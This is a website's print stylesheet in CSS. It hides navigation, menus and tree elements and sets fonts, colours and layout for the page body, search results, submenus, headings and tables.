*/

/* 1. general rules */
body {margin: 0 auto; padding: 0; font-family: tahoma, verdana, helvetica, sans-serif; color: rgb(30,30,30); 
font-size: 12px;}
a[href^='http:'] {background-image: url("../img/link-out.gif"); padding-right: 10px; background-position: top right; background-repeat: no-repeat;}
a[href^='mailto:'] {background-image: url("../img/link-mail.gif"); padding-right: 10px; background-position: top right; background-repeat: no-repeat;}

a img {border: 0;}
ul {padding-left:15px; margin-left: 0;}
ol {padding-left: 21px; _padding-left: 21px; margin-left: 0; margin-top: 0;}
ol li {margin:0;padding:0; font-size: 10px;}
li {text-align: justify; margin-bottom: 3px;}
/*.inlineimg {vertical-align: middle;}*/

/* 2. layout + links */
#page {float: none; margin: 0px auto;
text-align:left;}
#logo {display: none;}
#logo_print{font-size: 18px; color: rgb(75,67,108)}
#dec {display: none;}
/* menu */
ul.dropdown,
ul.dropdown li,
ul.dropdown ul { display: none;
 }

#layer_right{display:none;}
#search_tab {display: none}

/* ###################### TREE STYLE ####################################### */
#tree{display: none;}
#global_links{color: rgb(44,107,149); font-size: 14px; text-align: left; padding-bottom: 3px; 
            margin-bottom: 6px; padding-top: 20px;}


.search_result{padding: 10px; margin-bottom: 5px; color: rgb(30,30,30);
width: auto; font-size: 12px; text-align: justify;}
.search_result a{}
.search_result a:hover{color: rgb(44,107,149);}
#search_message{font-size: 14px; color: rgb(30,30,30); padding: 10px;}

#header{float: left; width: 900px; height: 3px;  margin: 0 auto;text-align: left;
      background-repeat: repeat-y; background-image: url(../img/header.jpg);
      }

#body{float: left; text-align: left;
      padding: 0 14px 0 14px; width: 872px;
      }
#main {width: 860px; margin-top: 10px;}
#main td{width: 33%; vertical-align: top; border-right: 1px solid rgb(220,220,220); padding: 10px; padding-top: 0;}
#footer{float: left; width: 900px; height: 35px; text-align: left;
      border: 0;
      }


#content{float: left; border:0; margin: 0 auto; font-style: normal; 
font-family: tahoma, verdana, helvetica, sans-serif; font-size: 12px;
}

#frame_right{display: none;}

#frame{float: none; width: 820px; padding: 18px;
font-size: 13px; margin: 0;}
#frame p {margin-top: 10px;}
#frame p a {font-size: 12px;}
#frame a {text-decoration: underline;}
#frame img {position:static; border: 0; margin-right:5px; margin-bottom: 5px;}

#show_page {float: none; text-align: justify; margin-bottom: 10px; color: rgb(30,30,30);}
#section_name {color: rgb(30,30,30); font-size: 14px; text-align: left; 
              margin-bottom: 6px; font-weight: bold;}
#show_page a{text-decoration: underline; color: #000; font-weight: normal; font-size: 12px;}
#show_page a:hover{color:#999; text-decoration: none;}
#submenu_content{float: left; width: 850px; height: auto; 
                padding: 0;color: #111;  border-top: 1px solid #ccc;
								text-align: left; font-size: 10px;}
#submenu_content a img{float: none; width: 255px; border: 1px solid rgb(230,230,230);}
#submenu_content a:hover img{float: none; width: 255px; border: 1px solid rgb(193,155,58);}

.submenu_layout{float: left; width: 255px; height: expression(this.scrollHeight < 150? "150px" : "auto" ); min-height: 150px; 
              display: block; margin-top: 10px; margin-right: 20px; _margin: 8px; margin-bottom:0; text-align: justify;
              border-bottom: 1px solid rgb(210,210,210);}
.submenu_layout p{ color: white;}
.submenu_layout a{font-size: 10px; font-weight: normal;}
.submenu_layout a:hover{color: rgb(193,155,58);}
.submenu_name a{width: 100%; float: left; color: rgb(44,107,149); text-align: left; padding-bottom: 5px; font-size: 11px;}
#frame .submenu_layout a{text-decoration: none; font-weight: normal;}

#foot {position: static; margin-top: 0px; width: 100%; clear: both;color: #A48569;/*#9F8F5E*/; font-size: 10px;
color: #EEEEEE;}

.vtop td{vertical-align: top; border-bottom: 1px solid rgb(210,210,210); padding: 3px 0 3px 0px;}

#copyright {float: left; text-align: left; width: 100%; margin: 3px 0 10px 20px; color: #ccc;}
#copyright a {color: #D0D0D0;}


a {text-decoration: none; font-weight: bold; color: rgb(75,67,108);}
a:hover {color: gray; background-color: transparent;}
.odkazy {font-size: 10px; text-decoration: underline; font-weight: normal;}

/* 3. text styling rules */
p {display: block; padding: 0; margin: 0 0 4px 0; /*text-indent: 20px;*/}
.b {font-weight: bold;}
.up {font-size: 6px;}
h1, h2, h3, h4, h5, h6 {padding-top: 10px; padding-bottom: 6px; margin: 0;}
h3,h4,h5{color: #e8e8e8;/*#B17C2C;*/}
h3{font-size: 16px;}
h4{font-size: 14px; text-decoration: underline;}
h5{font-size: 12px;}
h6{font-size: 10px; text-decoration: underline;}


/* tables */
table {margin: 3px;}
tr.odd {background-color: #4A5778;}
tr {}
th {padding: 2px;}
td {padding: 2px; vertical-align: top;}
td.b {font-weight: bold;}
td.tran {background-color: transparent;}
.left {float: left; padding-right: 15px; _padding-bottom: 5px; padding-top: 10px;}
.leftnd {float: left; padding-left: 50px;}
.right {float: right; padding-left: 15px; _padding-bottom: 5px; padding-top: 10px;}
.clear {background-color: transparent;}
